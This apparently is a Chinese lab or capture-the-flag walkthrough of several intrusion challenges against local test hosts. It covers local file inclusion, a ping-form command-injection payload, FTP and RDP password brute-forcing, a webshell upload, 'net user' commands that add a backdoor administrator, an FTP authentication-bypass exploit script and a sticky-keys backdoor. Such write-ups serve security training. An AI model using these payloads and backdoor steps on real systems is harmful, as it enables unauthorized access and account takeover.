

**12.include**的沦陷(二)

#### 题目

通过文件包含获取敏感信息

解题过程

1.打开浏览器,访问http://192.168.102.62



2.观察url地址,访问: http://192.168.102.62/index.php?lang=aaa.php 出现报错



Warning: include(C:\phpStudy\WWW\aaa.php) [function.include]: fail line 3

Warning: include() [function.include]: Failed opening 'C:\phpStudy
\WWW\index.php on line 3

3.由此判断存在本地包含漏洞。构造地址: http://192.168.102.62/index.php?lang=../../boot.ini访问得到 key:Local File Include

#### 13.exce的沦陷

题目

使用命令执行获取权限

解题过程

1.打开浏览器,访问http://192.168.102.62

| ping检测    |      |
|-----------|------|
| 请输入ip或域名: | 提交查询 |

2.输入 127.0.0.1并提交

| ping检测                                               |  |  |  |  |
|------------------------------------------------------|--|--|--|--|
| 请输入ip或域名: 提交查询                                       |  |  |  |  |
| Pinging 127.0.0.1 with 32 bytes of data:             |  |  |  |  |
| Reply from 127.0.0.1: bytes=32 time<1ms TTL=64       |  |  |  |  |
| Reply from 127.0.0.1: bytes=32 time<1ms TTL=64       |  |  |  |  |
| Reply from 127.0.0.1: bytes=32 time<1ms TTL=64       |  |  |  |  |
| Reply from 127.0.0.1: bytes=32 time<1ms TTL=64       |  |  |  |  |
| Ping statistics for 127.0.0.1:                       |  |  |  |  |
| Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), |  |  |  |  |
| Approximate round trip times in milli-seconds:       |  |  |  |  |
| Minimum = 0ms, Maximum = 0ms, Average = 0ms          |  |  |  |  |

3.填写127.0.0.1 | ipconfig 提交

| ping检测                             |                 |  |  |  |  |
|------------------------------------|-----------------|--|--|--|--|
| 请输入ip或域名:                          | 提交查询            |  |  |  |  |
| Windows IP Confi                   | guration        |  |  |  |  |
| Ethernet adapter 本地连接:             |                 |  |  |  |  |
| Connection-specific DNS Suffix . : |                 |  |  |  |  |
| IP Address : 192.168.102.62        |                 |  |  |  |  |
| Subnet Mask                        | : 255.255.255.0 |  |  |  |  |
| Default Gateway .                  | : 192.168.102.1 |  |  |  |  |

4.可知目标系统存在命令执行漏洞。执行: 127.0.0.1 | type c:\key.txt 可以读取到c盘写key.txt的内容

| ping检测                               |
|--------------------------------------|
| 请输入ip或域名: 0.1   type c:\key.txt 提交查询 |
| key:Command execution                |

#### 题目

通过ftp获取网站权限

解题过程

1.打开cmd,输入ftp 192.168.102.62 连接ftp服务器,发现提示用户名为:ftp

C:、>ftp 192.168.102.62 连接到 192.168.102.62。 220 Ftp user is ftp . 用户(192.168.102.62:(none)):

2.如图配置参数,线程限制在20,端口设置为21:

3.点击字典,添加我们的爆破字典



| 4.点击               | 扫描                                     | 弱口令,近                                | 选择扫描ftp:                    | 弱口令    |                               |                                    |                                         |             |              |          |               |                   |     |
|--------------------|----------------------------------------|--------------------------------------|-----------------------------|--------|-------------------------------|------------------------------------|-----------------------------------------|-------------|--------------|----------|---------------|-------------------|-----|
| 🔲 Ftpbaopo         | - VMware V                             | Workstation                          |                             |        |                               |                                    |                                         |             |              |          |               |                   | ×   |
| File Edit V        | View VM                                | Tabs Help                            |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| •                  | 🟷 🤇                                    | S () 🛛 🗖                             |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| 🔓 Home 🛛 🗙         | 🔓 Ftpba                                | юро ×                                |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| <b>夏</b> 夏<br>我的电脑 | <mark> Z</mark> FileZi 文件 ℓ)           | 11a Server (127.0)<br>服务器(S) 编辑(E) 3 | 2                           |        |                               |                                    |                                         |             |              |          |               |                   |     |
|                    | ////////////////////////////////////// | I S-Xing v1.0弱口名                     | 令扫描测试版 www.98exe.           | .com   |                               |                                    |                                         |             | E            | - • •    |               |                   |     |
| S                  | (000851)20                             | ⊙城市->IP地址                            | C Ⅱ2地址->地理位置                |        | 起始: 192.168.102.              | 62                                 | 有弱口令的主机:                                | 登陆FTP 登陆SQI | . 登陆3389 吂 🛛 | <u> </u> |               |                   |     |
| 网上邻居               | (000852)20                             | 上海市                                  |                             | 🗋 查询   | 结束: 192.168.102.              | 62                                 | 2 192. 168. 102. 62                     | ftp         | ftp          |          |               |                   |     |
|                    | (000853)20 (000853)20                  |                                      |                             | ^      | 端口: 21 ▼                      | 思线程: 20 🚖                          |                                         |             |              |          |               |                   |     |
| <b>1</b>           | (000854)20                             |                                      |                             |        | 3369检测超时: 20                  |                                    |                                         |             |              |          |               |                   |     |
| 回收站                | (000851)20                             |                                      |                             |        | 工物进口的主机,                      |                                    |                                         |             |              |          |               |                   |     |
|                    | (000855)20                             |                                      |                             |        | 192.168.102.62                |                                    |                                         |             |              |          |               |                   |     |
| Internet           | (000856)20                             |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| Explorer           | (000857)20                             |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
|                    | (000858)20                             |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| 安全配置向导             | (000859)20                             |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| 22                 | ID A                                   |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| 远程桌面连接             |                                        |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
|                    | 計法                                     |                                      |                             |        |                               |                                    |                                         |             |              |          |               |                   |     |
| phpStudy20         | 7/10-18                                |                                      |                             |        |                               | 扫描POP3弱し令<br>扫描FTP弱口令              |                                         |             |              |          |               |                   |     |
| 100                |                                        |                                      |                             |        |                               | 扫描1433弱口令                          |                                         |             |              |          |               |                   |     |
|                    |                                        |                                      |                             |        |                               | 扫描3306弱口令                          |                                         |             |              |          |               |                   |     |
| F1165111           |                                        |                                      |                             |        |                               | 扫描3389弱口令                          |                                         |             |              |          |               |                   |     |
| <b>~</b>           |                                        |                                      |                             |        | 🔓 字典 🔗 扫描弱                    |                                    |                                         |             |              |          |               |                   |     |
| FileZill           |                                        |                                      |                             | +      | 连接FTP 连接SQI<br>扫描 192 168 102 | . 批重连接3389<br>62 ftp 88888888 中 请利 | ]]<br>í健                                |             |              |          |               |                   |     |
|                    |                                        |                                      |                             | ,      | 14,14 10211001102             |                                    | ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) |             |              |          |               |                   |     |
| 🏄 开始 📗 🥭           | <b>@</b>                               | C:\Documents and                     | Se FileZilla Serv           | ver (1 |                               |                                    |                                         | چ 📀 🤹       |              |          |               | 3 🏷 🚾 11          | :49 |
| To direct input    | to this VM                             | , move the mouse po                  | ointer inside or press Ctrl | +G.    |                               |                                    |                                         |             |              |          | 5 5 🗟 📮       | 🖶 🌒 🛛 🖬           |     |
| 1                  |                                        | 3 🛛 🖸 🖉                              | 3 🛛 🖉                       |        |                               |                                    |                                         |             |              | СК       | e 💿 🖡 🖕 🔯 😓 🎪 | 11:49<br>2014/8/1 | 1   |

5.扫描出弱口令账号ftp,密码ftp,登陆上去,发现是web目录

| 有弱口令的主机:          | 登陆FTP | 登陆SQL | 登陆3389 | <u>&gt;</u> |
|-------------------|-------|-------|--------|-------------|
| 192. 168. 102. 62 | ftp   |       | ftp    |             |
|                   |       |       |        |             |
|                   |       |       |        |             |
|                   |       |       |        |             |
|                   |       |       |        |             |

6.连接ftp,上传webshell

| STP 下载客户端程序        |                                       |                     |            |           |                 |      |
|--------------------|---------------------------------------|---------------------|------------|-----------|-----------------|------|
| 地址: 192.168.102.62 | 用户: ftp                               | 密码: ftp             | 端口: 21     | 🗲 连接  👸 📔 | 📕 新建 🛛 😭 上传 🗌   | • 下载 |
| Logged on          |                                       |                     |            |           |                 |      |
|                    |                                       |                     |            |           |                 |      |
|                    |                                       |                     | 1          |           |                 |      |
| 👝 本地磁盘 (B:)        |                                       | - 🏚                 | 1          |           | -               | ] 🏚  |
|                    | 大小 项目2                                | 生刑 修改 A             | 2称         | 迷刑        | 大小日期            |      |
|                    | · · · · · · · · · · · · · · · · · · · | <u>≭ 2014</u>       | index. php | 171       | 214 2014/8/8    |      |
| S-X                | 文件系                                   | ± 2014              | php. php   |           | 76050 2014/8/11 |      |
| 10 XP79~84         | 文件系                                   | 支 2014              |            |           |                 |      |
| 🚺 天镜正式版            | 文件系                                   | 実 2014 <sup>■</sup> |            |           |                 |      |
| 💽 1. png           | 6.46 KB PNG 🗄                         | 图像 2014             |            |           |                 |      |
| 💽 2. png           | 104 KB PNG 🛿                          | 图像 2014             |            |           |                 |      |
| 💽 3. png           | 14.4 KB PNG 🗄                         | 图像 2014             |            |           |                 |      |
| 📭 4. png           | 5.06 KB PNG 🗄                         | 劉像 2014             |            |           |                 |      |
| 🔳 b. exe           | 72.0 KB 应用利                           | 程序 2014             |            |           |                 |      |
| FileZilla_Server   | 1.40 MB 好压                            | ZIP <u>压</u> 2014   |            |           |                 |      |
| nc. exe            | 30.0 KB 应用利                           | 星序 2014             |            |           |                 |      |
| php. php           | 74.2 KB PHP 3                         | 文件 2012 *           |            |           |                 |      |
| •                  |                                       | 4                   |            |           |                 |      |
| 项目 本地地             | 址                                     | 文件大小                | > / 状态     | 远程地址      |                 |      |
|                    |                                       |                     |            |           |                 |      |
|                    |                                       |                     |            |           |                 |      |
|                    |                                       |                     |            |           |                 |      |
| 1                  |                                       |                     |            |           |                 |      |

7.浏览器访问192.168.102.62/php.php



8.点击web shell,添加用户,分别执行:

net user test test /add
net localgroup administrators test /add

|   | Location:C:\phpStudy\WWW     | Change  |
|---|------------------------------|---------|
|   |                              |         |
|   | Web Shell:                   |         |
|   | 命令成功完成。                      |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   | net user test test /add      | Execute |
| - | Display open ports - Execute | Execute |
|   |                              |         |
|   |                              |         |
|   |                              |         |
|   | Web Shell:                   |         |
|   | 会会成功完成。                      |         |

| Web Shell:                              |                                              |         |
|-----------------------------------------|----------------------------------------------|---------|
| 命令成功完成。                                 |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
|                                         |                                              |         |
| net localgroup administrators test /add |                                              | Execute |
| Display open ports 💌 Execute            |                                              |         |
|                                         |                                              |         |
|                                         | PHPJackal v1.9 - Powered By <u>NetJackal</u> |         |
|                                         |                                              |         |

9.远程连接服务器。用账号test 密码test 登陆

| 😼 远程桌面连接                                                                           | - • •              |
|------------------------------------------------------------------------------------|--------------------|
| 远程桌面<br>连接                                                                         |                    |
| 计算机 (C): <mark>192.168.102.62</mark><br>用户名: LIV-16C4EEEOB21\test<br>当您连接时将向您询问凭据。 | -                  |
| 💿 选项 (0)                                                                           | <u>连接(N)</u> 帮助(H) |



#### 15.ftp的漏洞

#### 题目

通过ftp漏洞获取网站权限

#### 解题过程

1.打开终端,输入ftp 192.168.102.62 连接ftp服务器,发现ftp服务软件为Gabriel's ftp server

| Conne | ected | to 192.168.102.62.      |  |
|-------|-------|-------------------------|--|
| 220-  | ****  | ********                |  |
|       | **    | Welcome on **           |  |
|       | *     | Gabriel's FTP Server  * |  |
|       | **    | 07/2007 Release **      |  |
| 220   | ***** | *******                 |  |
| Name  | (192. | 168.102.62: root):      |  |

2.通过搜索引擎,查找版本找到资料:http://www.exploit-db.com/exploits/27401/

3.下载攻击脚本27401.py放在桌面,修改为如下:

```
13 import ftplib
14 import os
15
16 # Connect to server
17
18 ftp = ftplib.FTP( <u>"192.168.102.62"</u>)
19 ftp.set_pasv( False )
20
21 # Note that we need no authentication at all!!
22
23 print ftp.sendcmd( 'CWD C:\\\\' )
24 print ftp.retrbinary('RETR key.txt', open('key.txt', 'wb').write )
25
26 ftp.quit()
27
20
```

4.打开新终端并切换到桌面,执行python 27401.py



5.得到key: ftp bypass



16.幽灵的Remote Desktop

题目

通过远程桌面连接获取目标权限

#### 解题过程

1.打开爆破工具,填入目标ip,选择3389端口,开始扫描



2.点击添加字典,添加想爆破的账号密码

| 🧾 User.txt - 记事本 |                                                                                                    |       |       |       |  |  |  |  |
|------------------|----------------------------------------------------------------------------------------------------|-------|-------|-------|--|--|--|--|
| 文件(F) 编辑(E) 格    | 钻式(O) 查看(V) 幕                                                                                                    | 酬(H)  |       |       |  |  |  |  |
| administrator    |                                                                                                    |       |       |       |  |  |  |  |
| admin            | password.txt - 记事本                                                                                                    |       |       |       |  |  |  |  |
|                  | 文件(F) 编辑(E)                                                                                                    | 格式(O) | 查看(V) | 帮助(H) |  |  |  |  |
|                  | admin<br>admin9<br>9<br>admin1<br>admin89<br>89<br>admin12<br>admin789<br>789<br>admin123<br>admin6789<br>6789<br>admin1234<br>admin56789<br>12345<br>56789<br>admin12345 |       |       |       |  |  |  |  |

3.点击扫描弱口令,选择扫描3389弱口令



4.最终得到弱口令: administrator 123456

|   | 有弱口令的主机: 登        | 陆FTP 登陆SQL | 登陆3389 | è 🗄 |
|---|-------------------|------------|--------|-----|
| İ | 192. 168. 102. 63 | administ   | 123456 |     |
| I |                   |            |        |     |
|   |                   |            |        |     |
|   |                   |            |        |     |

5.远程登录192.168.102.63, 使用账号administrator 密码123456



17.无法爆破的密码

题目

过远程桌面连接获取目标权限

#### 解题过程

1.远程连接192.168.102.63

| 😽 192.168.102.63 - 远程桌面连接 |                                             |
|---------------------------|---------------------------------------------|
|                           |                                             |
|                           |                                             |
|                           | 登录到 Windows                                 |
|                           | Windows Server 2003<br>Enterprise Edition   |
|                           | Copyright © 1985-2003 Microsoft Corporation |
|                           | 用户名 (U): administrator                      |
|                           | 密码 (2): 1                                   |
|                           | 備定 取消 选项 (0) >>                             |
|                           |                                             |

#### 2.在此页面下连续敲击shift键,弹出别人留下的后门



3.在cmd执行

net user test test /add
net localgroup administrators test /add



4.使用账号密码test test 登陆

